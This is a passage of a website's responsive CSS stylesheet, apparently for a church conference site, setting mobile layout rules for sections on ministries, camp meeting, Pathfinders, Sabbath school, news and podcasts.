    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .adv-welcome-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    padding-top: 40px;
  }

  .list-item-36, .list-item-37, .list-item-38 {
    margin-left: 25px;
  }

  .evangelism-card-v4 {
    justify-content: center;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    padding: 30px 55px;
  }

  .evangelism-card-v2, .evangelism-card-v1, .evangelism-card-v3 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px;
  }

  .evang-card-content {
    padding-left: 0;
  }

  .facebook-block {
    padding-top: 0;
    padding-bottom: 25px;
  }

  .join-us-fb {
    padding-top: 17px;
  }

  .join-us-fb.pm-fb {
    padding-bottom: 20px;
  }

  .outreach-quote-block {
    padding-left: 34px;
    padding-right: 34px;
    display: none;
  }

  .hand-image-block {
    flex-direction: row;
    justify-content: center;
    align-self: start;
    align-items: center;
    margin-top: 0;
    display: flex;
    position: static;
  }

  .cm-social-media-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .cm-welcome-content {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   "."
                   "."
                   / 1fr;
    grid-auto-columns: 1fr;
    width: auto;
    padding-right: 0;
    display: block;
  }

  .cm-welcome-subblock {
    padding-left: 25px;
    padding-right: 25px;
  }

  .cm-resources-header {
    margin-top: 0;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
    margin-top: 15px;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    display: flex;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    align-items: flex-start;
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-adventurer-wrapper {
    padding: 23px;
  }

  .cm-vbs-wrapper {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .h3-reverse-cm {
    text-align: center;
    justify-content: center;
    align-items: stretch;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .h3-reverse-cm.h3-for-reopening {
    flex-direction: row;
    align-items: center;
    font-size: 20px;
  }

  .cm-vbs-logo {
    text-align: left;
    justify-content: center;
    width: 100%;
    margin-top: 0;
    margin-right: 0;
  }

  .cm-vbs-content {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
  }

  .image-85 {
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-section {
    padding: 10px 25px 25px;
  }

  .cm-ss-survey-form {
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
  }

  .purple-shirt-boy {
    margin-top: -31px;
    margin-left: 31px;
  }

  .heading-128 {
    font-size: 14px;
  }

  .multimedia-item-block2 {
    margin-bottom: 20px;
  }

  .home-multimedia-section-wrapper {
    flex-wrap: nowrap;
    flex: 0 auto;
    justify-content: center;
    align-items: center;
  }

  .home-news-collection-wrapper {
    width: auto;
  }

  .join-us-block {
    padding-right: 0;
  }

  .join-us-icons-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: auto;
  }

  .home-news-header-wrapper {
    padding-top: 25px;
  }

  .home-news-post-v1 {
    float: none;
    width: auto;
    padding-left: 16px;
    padding-right: 16px;
  }

  .info-for-guests-header {
    flex-flow: column;
    place-content: center;
    align-self: flex-start;
    align-items: center;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header, .all-ministries-header {
    align-self: center;
  }

  .footer-column1 {
    padding-left: 0;
    padding-right: 0;
  }

  .footer-column2 {
    padding-left: 20px;
  }

  .footer-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .columns {
    padding-left: 0;
    padding-right: 0;
  }

  .info-for-employees-header, .info-for-pastors-header {
    align-self: flex-start;
  }

  .vol-link-block {
    padding-bottom: 35px;
  }

  .section-44 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .small-heading {
    text-align: center;
    margin-bottom: 0;
    font-size: 12px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: center;
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 27px;
    line-height: 40px;
  }

  .h2-close.reverse {
    text-align: center;
  }

  .h2-close.left {
    text-align: left;
    align-self: flex-start;
  }

  .h2-close-reverse {
    text-align: center;
    align-self: flex-start;
    margin-top: 5px;
    font-size: 30px;
    line-height: 35px;
  }

  .h2-close-reverse.cm-close {
    align-self: center;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .podcast-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .unordered-list-9, .heading-139 {
    text-align: left;
  }

  .author-wrapper {
    flex-direction: column;
  }

  .author-block {
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: auto;
    margin-right: 0;
    display: block;
  }

  .image-87 {
    max-width: none;
    display: block;
  }

  .ecomm-sideblock {
    padding-left: 0%;
    padding-right: 0%;
  }

  .heading-141 {
    font-size: 15px;
  }

  .heading-142 {
    margin-bottom: -11px;
    font-size: 16px;
    line-height: 26px;
  }

  .heading-143 {
    margin-bottom: 0;
    font-size: 20px;
  }

  .cm-button-block {
    flex-direction: column;
    align-self: center;
    padding-top: 30px;
    display: flex;
  }

  .h4-close-reverse {
    text-align: center;
  }

  .heading-146 {
    font-size: 15px;
  }

  .heading-156 {
    font-size: 16px;
  }

  .translate-wrapper {
    width: 245px;
  }

  .heading-158 {
    font-size: 16px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 0;
  }

  .heading-161 {
    text-align: center;
    font-size: 15px;
  }

  .heading-162 {
    font-size: 18px;
  }

  .heading-163 {
    font-size: 4vw;
  }

  .acs-tab {
    grid-template-columns: 2.5fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .acs-content {
    padding-left: 5px;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-quote-block {
    margin-left: 0%;
  }

  .ss-welcome-content {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-164 {
    font-size: 15px;
  }

  .youth-welcome-content {
    justify-content: flex-start;
    align-self: auto;
    align-items: center;
  }

  .pathfinders-content {
    margin-top: 0;
    padding: 18px 23px 40px;
  }

  .pathfinders-links {
    padding-left: 0;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card1 {
    flex-direction: column;
    flex-basis: 98%;
    justify-content: center;
    align-items: center;
  }

  .tlt-card2 {
    flex-basis: 98%;
  }

  .tlt-card3 {
    width: 98%;
  }

  .tlt-card4 {
    width: 98%;
    margin-bottom: 30px;
    padding-bottom: 45px;
    padding-left: 5%;
    padding-right: 5%;
  }

  .heading-166, .heading-167 {
    text-align: center;
  }

  .heading-169 {
    font-size: 30px;
  }

  .heading-170 {
    font-size: 15px;
  }

  .heading-173 {
    font-size: 14px;
  }

  .heading-175 {
    font-size: 32px;
    line-height: 46px;
  }

  .heading-176, .heading-177, .heading-178, .heading-179 {
    font-size: 14px;
  }

  .pgts-welcome-content {
    padding-left: 0%;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 14px;
  }

  .admin-bio-block {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-bio-wrapper {
    padding: 50px 0 0;
  }

  .admin-photo-block {
    align-self: center;
    padding-right: 0;
  }

  .admin-extra-info {
    padding-left: 26px;
  }

  .bio-section-white {
    padding-top: 0;
    padding-bottom: 0;
  }

  .admin-contact-info {
    padding-left: 26px;
    font-size: 17px;
    line-height: 27px;
  }

  .admin-title, .admin-name {
    padding-left: 26px;
  }

  .homepage-hero {
    background-position: 50% 0;
    background-repeat: repeat-x;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-section {
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .h3-news-title {
    font-size: 20px;
    line-height: 30px;
  }

  .news-heading-block {
    align-items: flex-start;
    margin-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-date-block {
    flex-direction: column;
    align-items: center;
  }

  .social-block {
    padding-top: 15px;
  }

  .social-block.homepage {
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    padding-bottom: 30px;
  }

  .news-post-body {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .news-main-image {
    width: 90%;
    margin-left: 10px;
    margin-right: 10px;
  }

  .post-card-image-block {
    width: 100%;
    min-width: 0;
  }

  .more-news-small-block {
    margin-bottom: 25px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 32px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .container-21 {
    padding-top: 75px;
    padding-bottom: 35px;
  }

  .text-field-5 {
    width: 275px;
  }

  .utilities-content {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ecomm-hero {
    background-position: 50%;
    background-size: 100%;
    height: 100px;
    margin-top: 73px;
  }

  .ecomm-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    margin-bottom: 0;
    padding: 0;
  }

  .vbs-block {
    margin-top: 63px;
    padding: 0;
  }

  .cm-resources {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .sabbath-school-block {
    margin-top: 20px;
    padding: 0;
  }

  .sabbath-school-wrapper {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 20px 10px;
  }

  .cm-sabbath-school-content {
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .rich-text-block {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .collection-list-wrapper-23 {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .author-name-block {
    flex-direction: row;
    font-size: 13px;
  }

  .author-image-block {
    width: 25%;
  }

  .view-services-block {
    margin-top: -20px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .history-question-container {
    width: auto;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 20px;
    padding-left: 0;
  }

  .history-wrapper {
    padding-top: 30px;
  }

  .mission-card {
    background-color: var(--white);
    border-radius: 8px;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 16px;
    margin-left: 8px;
    margin-right: 8px;
    padding: 50px 6%;
    display: flex;
    position: relative;
    box-shadow: 0 10px 24px #525b7321;
  }

  .text-block-36 {
    overflow: hidden;
  }

  .search-4 {
    flex-direction: column;
    margin-bottom: 35px;
  }

  .search-5 {
    flex-direction: column;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    background-position: 50%;
    padding-top: 75px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .news-main {
    flex-direction: column;
    justify-content: center;
    padding-bottom: 0;
    position: static;
  }

  .news-header-section {
    width: auto;
  }

  .news-post-section {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .tabs-content-3 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .heading-189 {
    font-size: 15px;
    line-height: 40px;
  }

  .moving-process-steps {
    align-self: auto;
    padding-top: 30px;
    padding-right: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 99px;
  }

  .back-to-news-wrapper {
    width: 245px;
  }

  .evang-events-content-block {
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
  }

  .evang-event-content {
    flex-direction: column;
  }

  .close-x-block {
    width: 40px;
    height: 30px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 0;
    margin-right: 0;
  }

  .announcement-paragraph {
    display: inline-block;
  }

  .announcement-container {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .submit-announcement-wrapper {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .announcement-heading {
    padding-right: 0;
    font-size: 20px;
  }

  .team-contact-line {
    padding-top: 38px;
    padding-left: 17px;
    padding-right: 17px;
  }

  .browser-page-content {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-for-headings {
    padding-top: 10px;
  }

  .info-block-content {
    padding-left: 0;
  }

  .info-block-links {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
  }

  .list, .list-2 {
    padding-left: 20px;
  }

  .heading-192 {
    margin-bottom: 30px;
  }

  .list-3 {
    padding-left: 0;
  }

  .social-media-pathfinders {
    justify-content: flex-start;
    align-self: center;
    padding-top: 0;
    padding-left: 0;
  }

  .news-title {
    padding-top: 15px;
  }

  .other-entities-section {
    text-align: center;
  }

  .healthy-kids-intro {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .heading-193 {
    text-align: center;
  }

  .sponsoring-orgs {
    align-self: auto;
  }

  .link-blog, .paragraph-author {
    font-size: 12px;
  }

  .pathfinder-update-links {
    flex-direction: column;
    align-items: flex-start;
  }

  .pathfinder-links-list {
    width: auto;
    padding-left: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-top: 46px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    height: auto;
    padding-bottom: 30px;
    display: flex;
  }

  .heading-194 {
    font-size: 32px;
    line-height: 40px;
  }

  .link-block-28 {
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    margin-left: 0;
  }

  .link-block-29 {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .comm-team-content {
    padding-left: 19px;
  }

  .paragraph-151 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-197 {
    font-size: 25px;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .additional-ministries-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-ministries-section {
    padding-top: 30px;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-bottom: 30px;
  }

  .singles-social-block {
    width: auto;
  }

  .singles-content-wrapper {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
  }

  .mens-ministries-sideblock {
    width: auto;
  }

  .mens-content-wrapper {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .prayer-ministries-wrapper {
    padding-bottom: 30px;
  }

  .prayer-side-block {
    padding-top: 30px;
  }

  .prayer-content-wrapper {
    padding-left: 25px;
    padding-right: 25px;
  }

  .womens-sideblock {
    padding-top: 61px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-content-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .h2-womens {
    padding-top: 0;
  }

  .list-4 {
    width: auto;
  }

  .womens-archives-header {
    width: auto;
    padding-bottom: 20px;
  }

  .womens-video-archives-block {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 6px;
  }

  .block-quote-reverse {
    display: none;
  }

  .search-block {
    margin-top: 80px;
    padding-bottom: 73px;
    padding-left: 0;
    padding-right: 0;
  }

  .training-section {
    padding-bottom: 30px;
  }

  .location-block {
    justify-content: center;
    padding-left: 40px;
    padding-right: 40px;
  }

  .hknw-speaker-wrapper {
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-header {
    text-align: left;
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-content {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .image-107 {
    float: none;
    clear: none;
    max-width: none;
    margin-bottom: 40px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-201, .heading-202 {
    text-align: center;
  }

  .more-resources-wrapper {
    padding-top: 30px;
  }

  .vbs-conference-events-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .june-vbs {
    margin-right: 0;
  }

  .july-vbs {
    width: 100%;
  }

  .camp-eng-image {
    float: none;
    margin-left: 0;
    overflow: hidden;
  }

  .camp-eng-speaker {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 35px;
    padding-bottom: 25px;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .camp-sp-speaker {
    justify-content: center;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .image-108 {
    float: none;
    margin-right: 0;
    overflow: hidden;
  }

  .camp-heading {
    text-align: center;
    align-self: auto;
  }

  .camp-paragraph {
    text-align: center;
  }

  .camp-general-section {
    padding-top: 10px;
    padding-left: 22px;
    padding-right: 22px;
  }

  .camp-general-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .divisions-section {
    padding-top: 20px;
  }

  .divisions-ss-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .divisions-ss-wrapper, .divisions-heading-wrapper {
    width: 250px;
  }

  .rich-text-block-5 {
    padding-left: 30px;
  }

  .link-57 {
    width: 285px;
  }

  .camp-general-sidebar-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-main-wrapper {
    margin-bottom: 0;
    padding-bottom: 35px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-daily-wrapper {
    margin-left: 0;
    padding-left: 14px;
    padding-right: 13px;
    display: flex;
  }

  .privacy-wrapper {
    padding: 25px 23px;
  }

  .image-112, .image-113 {
    display: block;
  }

  .image-114 {
    float: none;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .additional-podcasts-wrapper {
    width: 94%;
    max-width: none;
    padding: 12px;
  }

  .podcast-heading-wrapper {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .featured-podcast-wrapper {
    width: 95%;
    min-width: 280px;
    max-width: none;
    padding: 26px 15px;
  }

  .heading-204 {
    font-size: 35px;
  }

  .admin-welcome-block {
    flex-flow: column;
  }

  .h3-daily-schedule {
    text-align: left;
  }

  .campsite-guidelines-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .image-118 {
    float: none;
  }

  .events-block {
    width: auto;
  }

  .bible-camp-block {
    width: auto;
    display: none;
  }

  .list-item-45 {
    margin-right: 30px;
  }

  .list-item-46 {
    list-style-type: disc;
    overflow: visible;
  }

  .h5-reverse {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .collection-list-wrapper-25 {
    flex-direction: column;
    display: block;
  }

  .heading-205 {
    font-size: 35px;
  }

  .paragraph-small-3.text-grey.no-margin-bottom {
    margin-left: 0;
    display: flex;
  }

  .big-side-media {
    height: 400px;
  }

  .heading-206 {
    margin-top: -14px;
    margin-left: 15px;
    padding-right: 0;
    font-size: 27px;
    line-height: 30px;
  }

  .heading-206.heading-childpl {
    font-size: 15px;
    line-height: 20px;
  }

  .heading-206.heading-childpl2 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
  }

  .side-feature {
    flex-direction: column-reverse;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
  }

  .side-feature-image {
    width: auto;
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-info {
    text-align: left;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    padding-top: 0;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .side-feature-content {
    width: 100%;
  }

  .section-header {
    width: 100%;
    font-size: 34px;
    line-height: 40px;
  }

  .side-feature-video-button {
    margin-top: 16px;
    margin-bottom: 16px;
  }

  .paragraph-173 {
    font-size: 13px;
  }

  .bold-text-6 {
    font-size: 17px;
  }

  .list-8 {
    padding-top: 12px;
  }

  .paragraph-177 {
    margin-top: -18px;
    margin-bottom: -67px;
    padding-top: 0;
    padding-left: 29px;
    font-size: 10px;
  }

  .paragraph-178 {
    margin-top: 40px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 82px;
    font-size: 10px;
  }

  .paragraph-179 {
    margin-top: -13px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 40px;
  }

  .heading-207 {
    display: block;
  }

  .section-header-wrapper-2 {
    max-width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .question-text-2 {
    margin-bottom: 8px;
    margin-left: 16px;
  }

  .answer-2 {
    padding-left: 56px;
  }

  .question-arrow-icon-2 {
    margin-left: 16px;
  }

  .heading-208 {
    order: 0;
    align-self: auto;
    margin-left: 10px;
    margin-right: 10px;
    display: block;
  }

  .paragraph-180, .bold-text-7 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .link-60 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-181 {
    margin-left: 7px;
    margin-right: 7px;
  }

  .heading-209, .paragraph-182, .paragraph-183, .heading-210, .paragraph-184 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .list-item-48 {
    margin-right: 7px;
  }

  .heading-211 {
    margin-left: 0;
    margin-right: 0;
    font-size: 39px;
  }

  .paragraph-185 {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .list-9 {
    padding-left: 20px;
  }

  .heading-212 {
    text-align: center;
  }

  .paragraph-rev {
    text-align: center;
    margin-top: -21px;
    margin-bottom: 11px;
  }

  .list-10 {
    padding-left: 40px;
  }

  .paragraph-187.paragraph-reverse {
    padding-right: 20px;
  }

  .camp-meeting-info {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .camp-meeting-info.hero-v6 {
    min-height: auto;
  }

  .heading-217 {
    font-size: 35px;
  }

  .float-element-3 {
    right: -10%;
  }

  .div-block-146 {
    padding-left: 22px;
    padding-right: 22px;
  }

  .container-28 {
    justify-content: center;
    padding-left: 27px;
    padding-right: 27px;
  }

  .link-block-43 {
    flex: 0 auto;
    justify-content: center;
    display: flex;
  }

  .cm-signup-email {
    margin-top: 0;
    padding-top: 0;
  }

  .heading-220 {
    flex: 0 auto;
    order: 0;
    align-self: flex-start;
    margin-top: 0;
    display: block;
  }

  .text-block-39 {
    text-align: center;
    flex-wrap: wrap;
    order: 0;
    place-content: center;
    align-self: auto;
    align-items: flex-start;
    width: 75%;
    margin: -64px 126px 137px 115px;
    padding-top: 12px;
    line-height: 33px;
  }

  .huge-review-info {
    margin-left: 0;
  }

  .cm-signup {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-top: 65px;
    margin-bottom: -81px;
    margin-right: 0;
    display: block;
  }

  .container-29 {
    text-align: center;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    max-width: 90%;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .div-block-148 {
    margin-right: 0;
  }

  .cm-video-container {
    padding-left: 10px;
    padding-right: 10px;
  }

  .list-12 {
    margin-right: 55px;
  }

  .paragraph-206 {
    text-align: left;
    margin-left: 0;
    margin-right: 0;
  }

  .childrenssabcurr {
    margin-left: 0;
    margin-right: 0;
  }

  .image-126 {
    clear: none;
    display: none;
    overflow: visible;
  }

  .div-block-150 {
    padding-left: 0;
    padding-right: 0;
  }

  .hero-v6-video-2 {
    height: 50vw;
    margin-bottom: 30px;
  }

  .lightbox-link {
    padding-left: 0;
  }

  .tithesofferings.hero-v6-image {
    height: auto;
  }

  .links-reverse-2.tithevideolink {
    margin-right: 25px;
    padding-left: 0;
  }

  .heading-222 {
    margin-right: -15px;
    padding-left: 0;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    margin-top: 13px;
    padding-left: 20px;
    display: block;
  }

  .heading-224 {
    text-align: center;
    margin-left: 20px;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .container-33 {
    margin-top: -2px;
  }

  .image-134 {
    z-index: 0;
    opacity: .1;
    max-width: 100vh;
    margin: 0 60px -328px 202px;
    padding-bottom: 0;
    display: block;
    position: relative;
    inset: 5% 0% 0%;
    overflow: visible;
  }

  .tt1 {
    background-color: #4f8f7bd1;
    border-radius: 8px;
    margin-top: 13px;
    margin-left: 20px;
    margin-right: 20px;
    padding: 1px 15px;
    overflow: visible;
  }

  .paragraph-210 {
    text-align: center;
    margin: -4px 20px 40px;
    font-family: Montserrat, sans-serif;
  }

  .t-o-paragraphs {
    margin-left: 20px;
    margin-right: 20px;
  }

  .div-block-124 {
    border: 1px solid #000;
    margin: 39px 10px 33px;
    padding-bottom: 0;
  }

  .paragraph-211 {
    margin-bottom: 10px;
    margin-left: 15px;
    margin-right: 15px;
    font-family: Montserrat, sans-serif;
  }

  .heading-225 {
    text-align: center;
    margin-left: 10px;
    margin-right: 10px;
    font-family: Montserrat, sans-serif;
  }

  .container-34 {
    margin-top: -195px;
    margin-bottom: 0;
    padding-bottom: 10px;
    overflow: visible;
  }

  .heading-199 {
    color: #fff;
    font-weight: 700;
  }

  .link-61 {
    color: #000;
    text-align: left;
    justify-content: center;
    align-items: flex-start;
    margin-top: 0;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    text-decoration: none;
    display: flex;
  }

  .link-61:hover {
    color: #a29e9e;
    font-weight: 700;
    text-decoration: none;
  }

  .list-13 {
    margin-top: 0;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .tl1 {
    text-align: left;
    cursor: pointer;
    border: 1px #000;
    border-radius: 20px;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-left: 20px;
    margin-right: 20px;
    display: flex;
    position: static;
    overflow: visible;
  }

  .tl1:hover {
    background-color: #0000;
  }

  .container-35 {
    margin-top: 5px;
  }

  .section-65 {
    position: static;
    overflow: visible;
  }

  .whole-div-block1 {
    z-index: 3;
    text-align: left;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 34px;
    display: block;
    position: relative;
    overflow: visible;
  }

  .paragraph-212 {
    z-index: 3;
    color: #e1e3ea;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    position: relative;
  }

  .paragraph-213 {
    margin-bottom: 0;
    font-family: Montserrat, sans-serif;
  }

  .div-block-123 {
    z-index: 1;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    display: none;
    position: relative;
    inset: 0% 0% auto;
    overflow: visible;
  }

  .div-block-153 {
    background-color: #0e9fc6;
  }

  .image-135 {
    margin-left: 0;
    position: relative;
    inset: auto 0% 0%;
  }

  .image-136 {
    z-index: 2;
    width: 100%;
    max-width: none;
    margin-bottom: 0;
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .image-137 {
    z-index: 3;
    max-width: none;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 128px;
    position: absolute;
  }

  .image-138 {
    z-index: 3;
    max-width: none;
    margin-bottom: 0;
    margin-left: -3px;
    position: absolute;
  }

  .image-139 {
    position: static;
  }

  .div-block-154 {
    margin-bottom: 39px;
  }

  .image-140 {
    max-width: 80%;
    margin-left: 34px;
    margin-right: 20px;
  }

  .heading-226 {
    order: 0;
    align-self: auto;
    margin-top: 3px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
    overflow: visible;
  }

  .white-section {
    padding-top: 13px;
    padding-bottom: 0;
  }

  .div-block-155 {
    margin-top: 0;
    margin-left: 10px;
    margin-right: 10px;
  }

  .indent-paragraph {
    margin-left: 30px;
  }

  .image-143 {
    margin-top: 66px;
    margin-bottom: -189px;
  }

  .html-embed-22 {
    z-index: 4;
    margin-bottom: 0;
    position: relative;
  }

  .button-14 {
    text-align: center;
  }

  .question-text-3 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .accordion-body {
    padding-left: 56px;
  }

  .accordion-body.js-accordion-body {
    border-top: 1px solid #0000001a;
    margin-top: 20px;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .accordion__item.js-accordion-item {
    width: 100%;
    padding-left: 16px;
    padding-right: 16px;
  }

  .faq-image {
    margin-top: 20px;
  }

  .accordion_item-image {
    width: 30px;
  }

  .grid-2 {
    float: none;
    clear: none;
    grid-template-rows: auto auto;
    grid-template-columns: .75fr;
    grid-auto-flow: row;
    place-content: center;
    place-items: stretch stretch;
    margin-top: 44px;
    margin-bottom: 44px;
    padding-left: 0;
    padding-right: 0;
  }

  .circle-small {
    flex: none;
    justify-content: center;
    align-items: baseline;
    margin-top: 0;
    padding-top: 5px;
  }

  .div-block-177 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .heading-234 {
    font-size: 13px;
  }

  .div-block-181 {
    margin-left: 0;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225, .paragraph-226 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-238 {
    text-align: center;
